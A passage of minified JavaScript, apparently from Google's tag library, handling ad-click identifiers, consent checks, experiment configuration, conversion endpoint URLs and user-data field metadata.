v.push("npa=0"):v.push("npa=1");cr()&&v.push("_ng=1");wq(Eq())&&v.push("tcfd="+br());var U=Lq();U&&v.push("gdpr="+U);var M=Kq();M&&v.push("gdpr_consent="+M);P(123)&&ns(!1)._up&&v.push("gtm_up=1");var T=qk();T&&v.push("tag_exp="+T);if(E.length>0)for(var la=0;la<E.length;la++){var ma=E[la],W=ma.gclid,V=ma.bc;if(!xu(a.prefix,V+"."+W,x!==void 0)){var ia=D(36)+"?"+v.join("&");if(W!=="")ia=V==="gb"?ia+"&wbraid="+W:ia+"&gclid="+W+"&gclsrc="+V;else if(V==="aw.ds"||P(235)&&V==="aw.dv")ia=ia+"&gclsrc="+V;Zc(ia)}}else if(r!==
void 0&&!xu(a.prefix,"gad",x!==void 0)){var ta=D(36)+"?"+v.join("&");Zc(ta)}}}})}},xu=function(a,b,c){var d=Zn("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},tu=function(){var a=qj(w.location.href),b=void 0,c=void 0,d=kj(a,"query",!1,void 0,"gad_source"),e=kj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(zu);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Ne:b,sn:c,Hh:e}},wu=function(){var a=kq(!1)===1?w.top.location.href:
w.location.href;return a=a.replace(/[\?#].*$/,"")},Au=function(a){var b=[];zb(a,function(c,d){d=Ht(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Bu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=sj("gcl"+a);if(d)return d.split(".")}var e=zt(b);if(e==="_gcl"){var f=!On(vu())&&c,g;g=Rt()[a]||[];if(g.length>0)return f?["0"]:g}var h=At(a,e);return h?ut(h):[]},uu=function(a){var b=vu();Tn(function(){a();On(b)||Ul(a,b)},b)},vu=function(){return[K.m.W,
K.m.X]},zu=/^gad_source[_=](\d+)$/;function Cu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Du(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Eu(){return["ad_storage","ad_user_data"]}function Fu(a){if(P(38)&&!im(em.Z.zm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Cu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(hm(em.Z.zm,function(d){d.gclid&&Yt(d.gclid,5,a)}),Du(c)||O(178))})}catch(c){O(177)}};Tl(function(){st(Eu())?b():Ul(b,Eu())},Eu())}};var Gu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Hu(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Iu(a,b){if(P(a)){if(im(em.Z.He))return O(176),em.Z.He;if(im(em.Z.Cm))return O(170),em.Z.He;var c=fq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Gu.includes(g.origin))O(172);else if(!Hu(g)){var h={gadSource:g.data.gadSource};P(229)&&(h.gclid=g.data.gclid);hm(em.Z.He,h);a===200&&g.data.gclid&&Yt(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);oq(c,"message",d)}};if(nq(c,"message",d)){hm(em.Z.Cm,!0);for(var e=m(Gu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return em.Z.He}O(175)}}};
var Ju=function(a){var b={prefix:L(a.D,K.m.Db)||L(a.D,K.m.ab),domain:L(a.D,K.m.Eb),bd:L(a.D,K.m.wb),flags:L(a.D,K.m.Ub)};a.D.isGtmEvent&&(b.path=L(a.D,K.m.wc));return b},Lu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Le;d=a.Qe;e=a.Xe;f=a.Sa;g=a.D;h=a.Ue;l=a.St;n=a.Wn;Ku({Le:c,Qe:d,Xe:e,Yc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,yu(b,f,g,h,n))},Nu=function(a,b){if(!R(a,Q.A.Ie)){var c=Iu(119);if(c){var d=im(c),e=function(g){S(a,Q.A.Ie,!0);var h=Mu(a,K.m.bf),l=Mu(a,K.m.cf);X(a,K.m.bf,String(g.gadSource));
X(a,K.m.cf,6);S(a,Q.A.ia);S(a,Q.A.gg);X(a,K.m.ia);b();X(a,K.m.bf,h);X(a,K.m.cf,l);S(a,Q.A.Ie,!1)};if(d)e(d);else{var f=void 0;f=km(c,function(g,h){e(h);lm(c,f)})}}}},Ku=function(a){var b,c,d,e;b=a.Le;c=a.Qe;d=a.Xe;e=a.Yc;b&&(xs(c[K.m.Ff],!!c[K.m.sa])&&($t(Ou,e),bu(e),Ks(e)),kq()!==2?(Ut(e),Fu(e),Iu(200,e)):St(e),fu(Ou,e),gu(e));c[K.m.sa]&&(du(Ou,c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e.prefix),eu(c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e.prefix),Ls(Cs(e.prefix),c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e),Ls("FPAU",c[K.m.sa],
c[K.m.vd],!!c[K.m.Qc],e));d&&(P(101)?iu(Pu):iu(Qu));ku(Qu)},Ru=function(a){var b=[Qi.N.Ha];Array.isArray(b)||(b=[b]);var c=R(a,Q.A.ba);return b.indexOf(c)>=0},Ou=["aw","dc","gb"],Qu=["aw","dc","gb","ag"],Pu=["aw","dc","gb","ag","gad_source"];var Su=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Tu=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Uu=/^\d+\.fls\.doubleclick\.net$/,Vu=/;gac=([^;?]+)/,Wu=/;gacgb=([^;?]+)/;
function Xu(a,b){if(Uu.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(Su)?jj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function Yu(a,b,c){for(var d=st(rt())?Ns("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=mu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Pq:f?e.join(";"):"",Oq:Xu(d,Wu)}}function Zu(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Tu)?b[1]:void 0}
function $u(a){var b={},c,d,e;Uu.test(A.location.host)&&(c=Zu("gclgs"),d=Zu("gclst"),e=Zu("gcllp"));if(c&&d&&e)b.ng=c,b.Jh=d,b.Ih=e;else{var f=Gb(),g=Bt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Zc});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Jh=l.join("."),b.Ih=n.join("."))}return b}
function av(a,b,c,d){d=d===void 0?!1:d;if(Uu.test(A.location.host)){var e=Zu(c);if(e){if(d){var f=new et;ft(f,2);ft(f,3);return e.split(".").map(function(h){return{gclid:h,za:f,Ya:[1]}})}return e.split(".").map(function(h){return{gclid:h,za:new et,Ya:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Mt(g):vt(g)}if(b==="wbraid")return vt((a||"_gcl")+"_gb");if(b==="braids")return xt({prefix:a})}return[]}function bv(a){return Uu.test(A.location.host)?!(Zu("gclaw")||Zu("gac")):qu(a)}
function cv(a,b,c){var d;d=c?nu(a,b):mu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var dv=function(a){if(Mu(a,K.m.uc)||Mu(a,K.m.ue)){var b=Mu(a,K.m.pe),c=td(R(a,Q.A.Aa),null),d=zt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Mu(a,K.m.uc)){var e=cv(b,c,!R(a,Q.A.bm));S(a,Q.A.bm,!0);e&&X(a,K.m.Fl,e)}if(Mu(a,K.m.ue)){var f=Yu(b,c).Pq;f&&X(a,K.m.Yk,f)}}},hv=function(a){var b=new ev;P(101)&&Ru(a)&&X(a,K.m.xl,ns(!1)._gs);if(P(16)){var c=L(a.D,K.m.xa);c||(c=kq(!1)===1?w.top.location.href:w.location.href);var d,e=qj(c),f=kj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
hj(g,"gclid",!1)}(d=f?f.length:void 0)&&X(a,K.m.Ik,d)}if(On(K.m.W)&&R(a,Q.A.ce)){var h=R(a,Q.A.Aa),l=zt(h.prefix);l==="_gcl"&&(l="");var n=$u(l);X(a,K.m.ke,n.ng);X(a,K.m.ne,n.Jh);X(a,K.m.me,n.Ih);P(421)?(fv(a,b,h,l),gv(a,b,l)):bv(l)?fv(a,b,h,l):gv(a,b,l)}if(P(21)&&R(a,Q.A.ba)!==Qi.N.Kb&&R(a,Q.A.ba)!==Qi.N.yb){var p=On(K.m.W)&&On(K.m.X);if(!b.un()||P(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(V){}u=v;var x={};try{for(var y=u.length-
1;y>=0;y--){var z=u[y]&&u[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,G=C.get("gclsrc")||void 0;if(E){x.gclid=E;G&&(x.bc=G);r=x;break b}}}}catch(V){}r=x}var I=r,N=I.gclid,ba=I.bc,U;if(N&&(ba===void 0||ba==="aw"||ba==="aw.ds"||Wa(18)&&ba==="aw.dv"))if(N!==void 0){var M=new et;ft(M,2);ft(M,3);U={version:"GCL",timestamp:0,gclid:N,za:M,Ya:[3]}}else U=void 0;else U=void 0;q=U;if(q){if(!p&&R(a,Q.A.Wc)||!p&&!P(265))q.gclid="0";b.aj(q);b.Oj(!1)}}}if(P(229)&&(!b.un()||P(421))&&Ru(a)){var T=
im(em.Z.He),la=On(K.m.W)&&On(K.m.X);if(T&&T.gclid&&!la&&!R(a,Q.A.Wc)){var ma=String(T.gclid),W=new et;ft(W,6);b.aj({version:"GCL",timestamp:0,gclid:ma,za:W,Ya:[4]})}}b.As(a)},gv=function(a,b,c){var d=R(a,Q.A.ba)===Qi.N.Ha&&kq()!==2;av(c,"gclid","gclaw",d).forEach(function(f){b.aj(f)});P(21)?b.Oj(!1):b.Oj(!d);if(!c){var e=Xu(st(rt())?Ns():{},Vu);e&&X(a,K.m.bh,e)}},fv=function(a,b,c,d){av(d,"braids","gclgb").forEach(function(g){b.jq(g)});if(!d){var e=Mu(a,K.m.pe);c=td(c,null);c.prefix=d;var f=Yu(e,
c,!0).Oq;f&&X(a,K.m.ue,f)}},ev=function(){this.C=[];this.H=[];this.P=void 0};k=ev.prototype;k.aj=function(a){Gt(this.C,a)};k.jq=function(a){Gt(this.H,a)};k.un=function(){return this.H.length>0};k.Oj=function(a){this.P!==!1&&(this.P=a)};k.As=function(a){if(this.C.length>0){var b=[],c=[],d=[];this.C.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.za)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Ya||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&X(a,K.m.tb,b.join("."));this.P||(c.length>0&&X(a,K.m.Ze,c.join(".")),d.length>0&&X(a,K.m.af,d.join(".")))}if(this.C.length===0||P(421)){var e=this.H.map(function(f){return f.gclid}).join(".");e&&X(a,K.m.uc,e)}};function iv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ka=!1;ka=!0;return ka}();a.push({na:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,la:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ka=!1;ka=!0;return ka}();a.push({na:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,la:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ka=!1;return ka}();a.push({na:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,la:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ka=!1;return ka}();a.push({na:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,la:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ka=!1;return ka}();a.push({na:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,la:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ka=!1;return ka}();a.push({na:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,la:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var G=function(){var ka=!1;ka=!0;
return ka}();a.push({na:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:G,la:0});var I=Number('')||0,N=Number('')||0;N||(N=I/100);var ba=function(){var ka=!1;ka=!0;
return ka}();a.push({na:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:N,active:ba,la:0});var U=Number('')||0,M=Number('')||0;M||(M=U/100);var T=function(){var ka=!1;
ka=!0;return ka}();a.push({na:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:M,active:T,la:0});var la=Number('')||0,ma=Number('0.5')||0;ma||(ma=la/100);var W=function(){var ka=!1;return ka}();a.push({na:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ma,active:W,la:0});var V=Number('')||0,ia=Number('')||0;ia||(ia=V/100);var ta=function(){var ka=!1;
return ka}();a.push({na:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ia,active:ta,la:1});var pa=Number('')||0,Na=Number('0')||0;Na||(Na=pa/100);var Sa=function(){var ka=!1;return ka}();a.push({na:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Na,active:Sa,la:0});var nb=Number('')||0,bb=Number('')||0;bb||(bb=nb/100);var Za=function(){var ka=!1;ka=!0;return ka}();a.push({na:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:bb,active:Za,la:0});var Ob=Number('')||0,Pb=Number('')||0;Pb||(Pb=Ob/100);var je=function(){var ka=!1;return ka}();a.push({na:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Pb,active:je,la:0});
var Bg=Number('')||0,ke=Number('')||0;ke||(ke=Bg/100);var Qe=function(){var ka=!1;ka=!0;return ka}();a.push({na:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:ke,active:Qe,la:0});var Sk=Number('')||
0,ri=Number('0.2')||0;ri||(ri=Sk/100);var Tk=function(){var ka=!1;return ka}();a.push({na:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ri,active:Tk,la:0});var So=Number('')||0,si=Number('')||
0;si||(si=So/100);var Uk=function(){var ka=!1;ka=!0;return ka}();a.push({na:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:si,active:Uk,la:0});var To=Number('')||0,ti=Number('0')||
0;ti||(ti=To/100);var Uo=function(){var ka=!1;return ka}();a.push({na:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:ti,active:Uo,la:0});var Vk=Number('')||0,ui=Number('')||
0;ui||(ui=Vk/100);var Vo=function(){var ka=!1;return ka}();a.push({na:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:ui,active:Vo,la:0});var wJ=Number('')||0,Wo=Number('')||
0;Wo||(Wo=wJ/100);var xJ=function(){var ka=!1;return ka}();a.push({na:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Wo,active:xJ,la:0});var yJ=Number('')||0,Xo=Number('')||
0;Xo||(Xo=yJ/100);var zJ=function(){var ka=!1;return ka}();a.push({na:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Xo,active:zJ,la:0});var AJ=Number('')||0,Yo=Number('')||0;Yo||(Yo=AJ/100);var BJ=function(){var ka=
!1;return ka}();a.push({na:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:Yo,active:BJ,la:0});var CJ=Number('')||0,Zo=Number('0.5')||0;Zo||(Zo=CJ/100);var DJ=function(){var ka=!1;
return ka}();a.push({na:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:Zo,active:DJ,la:1});var EJ=Number('')||0,$o=Number('0.5')||0;$o||($o=EJ/100);var FJ=function(){var ka=!1;return ka}();a.push({na:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:$o,active:FJ,la:0});var GJ=Number('')||0,ap=Number('')||0;ap||(ap=GJ/100);var HJ=function(){var ka=!1;ka=!0;return ka}();a.push({na:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:ap,active:HJ,la:0});return a};var jv={};function kv(a){var b=a,c=a=lv[b.studyId]?na(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=na(Object,"assign").call(Object,{},c,{controlId2:0}));Ji[c.studyId]=c;a.focused&&(jv[a.studyId]=!0);if(a.la===1){var d=a.studyId;mv(nv(),d);ov(d)&&tk(d)}else if(a.la===0){var e=a.studyId;mv(pv,e);ov(e)&&tk(e)}}
function mv(a,b){if(Ji[b]){var c=Ji[b],d=c.experimentId,e=c.probability;if(!(a.studies||{})[b]){var f=a.studies||{};f[b]=!0;a.studies=f;Ji[b].active||(Ji[b].probability>.5?Ni(a,d,b):e<=0||e>1||Mi.Wr(a,b,void 0))}}if(!jv[b]){var g=Pi(a,b);g&&Si.C.H.add(g)}}function nv(){return jm(em.Z.Up,{})}var pv={};function qv(a,b){var c=ov(a);if(jv[a]){var d;if(d=Pi(nv(),a)||Pi(pv,a)){var e=R(b,Q.A.yi)||[];e.includes(d)||e.push(d);S(b,Q.A.yi,e)}}return c}function ov(a){return Oi(nv(),a)||Oi(pv,a)}
function rv(a){var b=R(a,Q.A.yi)||[];return qk(b)}var lv={};
function sv(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(lv[h]=!0,tk(h))}}}for(var l=m(iv()),n=l.next();!n.done;n=l.next())kv(n.value);for(var p=[],q=
m(og(56)||[]),r=q.next();!r.done;r=q.next()){var u=r.value,t={studyId:u[1],active:!!u[2],probability:u[3]||0,experimentId:u[4]||0,controlId:u[5]||0,controlId2:u[6]||0},v=0;switch(u[7]){case 2:v=1;break;case 3:v=2;break;case 1:case 0:v=0}var x;a:switch(t.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=na(Object,"assign").call(Object,{},t,{la:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())kv(C.value)};function tv(a,b){b&&zb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function uv(a,b){var c=Mu(a,K.m.Fb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};
var vv=function(a){for(var b={},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},Di=function(a){a.item_id!=null&&(a.id!=null?(O(138),a.id!==a.item_id&&O(148)):O(153));return P(20)?Ei(a):a.id},xv=
function(a){if(!a||typeof a!=="object"||typeof a.join==="function")return"";var b=[];zb(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=wv(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=wv(d);e=f;var n=wv(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},wv=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},yv=function(a,b){var c=[],d=function(g,
h){var l=Tg[g]===!0;h==null||!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=R(a,Q.A.ba);if(e===Qi.N.Ha||e===Qi.N.Yb||e===Qi.N.Sf||e===Qi.N.Ge||e===Qi.N.be||e===Qi.N.Dd){var f=b.random||R(a,Q.A.nb);d("random",f);delete b.random}zb(b,d);return c.join("&")},zv=function(a){return R(a,Q.A.Xb)?"&gcp=1&sscte=1&ct_cookie_present=1":""},Av=function(a){if(!Mu(a,K.m.Ze)||!Mu(a,K.m.af))return"";var b=Mu(a,K.m.Ze).split("."),c=Mu(a,K.m.af).split(".");if(!b.length||!c.length||
b.length!==c.length)return"";for(var d=[],e=0;e<b.length;++e)d.push(b[e]+"_"+c[e]);return d.join(".")},Bv=function(a){var b=R(a,Q.A.ba),c={},d={},e=R(a,Q.A.nb);b===Qi.N.Ha||b===Qi.N.Yb||b===Qi.N.be||b===Qi.N.Ge||b===Qi.N.Dd?(c.cv="11",c.fst=e,c.fmt=3,c.bg="ffffff",c.guid="ON",c.async="1",c.en=a.eventName):b===Qi.N.Sf&&(c.cv="11",c.tid=a.target.destinationId,c.fst=e,c.fmt=P(414)?8:6,c.en=a.eventName);var f=ju(["aw","dc"]);f!=null&&(c.gad_source=f);c.gtm=vp({Sa:R(a,Q.A.Pa),Xd:a.D.isGtmEvent,kc:R(a,
Q.A.eb)});b!==Qi.N.Yb&&Tq()&&(c.gcs=Uq());c.gcd=Yq(a.D);ar()&&(c.dma_cps=Zq());c.dma=$q();wq(Eq())&&(c.tcfd=br());var g=rv(a);g&&(c.tag_exp=g);Wl[El.aa.Wa]!==Dl.Na.Ee||Zl[El.aa.Wa].isConsentGranted()||(c.limited_ads="1");Mu(a,K.m.Sc)&&Ai(Mu(a,K.m.Sc),c);if(Mu(a,K.m.lb)){var h=Mu(a,K.m.lb);h&&(h.length===2?Bi(c,"hl",h):h.length===5&&(Bi(c,"hl",h.substring(0,2)),Bi(c,"gl",h.substring(3,5))))}var l=R(a,Q.A.Je),n=function(I,N){var ba=Mu(a,N);ba&&(c[I]=l?su(ba):ba)};n("url",K.m.xa);n("ref",K.m.Xa);n("top",
K.m.si);var p=Av(a);p&&(c.gclaw_src=p);var q=function(I,N){for(var ba=m(Object.keys(I)),U=ba.next();!U.done;U=ba.next()){var M=U.value;zi[M]&&typeof I[M]==="string"&&(N["ext."+zi[M]]=I[M])}};if(P(418)){var r=Mu(a,K.m.sd);r&&q(r,c)}for(var u=m(Object.keys(a.C)),t=u.next();!t.done;t=u.next()){var v=t.value,x=Mu(a,v);if(Lb(v,"_&"))c[v.substring(2)]=x;else if(zi.hasOwnProperty(v)){var y=zi[v];y&&(c[y]=x)}else d[v]=x}tv(c,Mu(a,K.m.Uc));var z=Mu(a,K.m.ye);z!==void 0&&z!==""&&(c.vdnc=String(z));var C=Mu(a,
K.m.rd);C!==void 0&&(c.shf=C);var E=Mu(a,K.m.Jc);E!==void 0&&(c.delc=E);b!==Qi.N.Sf&&(c.data=xv(d));var G=Mu(a,K.m.oa);!G||b!==Qi.N.Ha&&b!==Qi.N.Sf&&b!==Qi.N.Dd&&b!==Qi.N.Ge&&b!==Qi.N.be||(c.iedeld=Ii(G),c.item=Ci(G));uv(a,c);R(a,Q.A.Ii)&&(c.aecs="1");return c};var Cv=function(a){this.C=1;this.C>0||(this.C=1);this.onSuccess=a.D.onSuccess},Dv=function(a,b){return Ub(function(){a.C--;if(rb(a.onSuccess)&&a.C===0)a.onSuccess()},b>0?b:1)};function Gv(a,b){var c=!!vj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?wj()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?Qm()?Ev():""+wj()+"/ag/g/c":Ev();case 16:return c?Qm()?Fv():""+wj()+"/ga/g/c":Fv();case 67:return Qm()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?wj()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?wj()+"/d/pagead/form-data":P(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.mq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?wj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?wj()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?wj()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?wj()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?wj()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?wj()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return P(205)?"https://www.google.com/measurement/conversion":c?wj()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?wj()+"/d/ccm/form-data":P(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:tc(a,"Unknown endpoint")}};var Iv=function(a){a=a||{};var b;if(On(K.m.W)){(b=Hv(a))||(b=Ur());var c=a,d=Cs(c.prefix);Fs(c,b);delete zs[d];delete As[d];Es(d,c.path,c.domain);return Hv(a)}},Hv=function(a){if(On(K.m.W)){a=a||{};Bs(a,!1);var b,c=zt(a.prefix);if((b=As[Cs(c)])&&!(Gb()-b.Oh*1E3>(P(450)?864E5:18E5))){var d=b.id,e=d.split(".");if(e.length===2&&!(Gb()-(Number(e[1])||0)*1E3>864E5))return d}}};function Jv(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};var Kv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Lv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Mv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Nv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function Nv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function Ov(a){if(P(178)&&a){Mv(Kv,a);for(var b=ub(a.address),c=0;c<b.length;c++){var d=b[c];d&&Mv(Lv,d)}var e=a.home_address;e&&Mv(Lv,e)}}
function Pv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function Qv(){this.blockSize=-1};function Rv(a,b){this.blockSize=-1;this.blockSize=64;this.P=Ea.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.T=this.H=0;this.C=[];this.ka=a;this.V=b;this.wa=Ea.Int32Array?new Int32Array(64):Array(64);Sv===void 0&&(Ea.Int32Array?Sv=new Int32Array(Tv):Sv=Tv);this.reset()}Fa(Rv,Qv);for(var Uv=[],Vv=0;Vv<63;Vv++)Uv[Vv]=0;var Wv=[].concat(128,Uv);
Rv.prototype.reset=function(){this.T=this.H=0;var a;if(Ea.Int32Array)a=new Int32Array(this.V);else{var b=this.V,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.C=a};
